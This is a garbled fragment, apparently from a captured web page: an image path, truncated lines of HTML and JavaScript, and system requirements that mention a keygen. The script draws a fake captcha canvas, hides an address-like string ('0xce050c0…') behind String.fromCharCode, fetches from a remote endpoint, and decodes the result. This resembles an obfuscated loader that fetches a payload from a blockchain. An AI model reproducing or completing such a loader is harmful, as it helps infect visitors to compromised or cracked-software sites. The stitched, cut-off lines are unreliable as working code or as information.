
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for keygen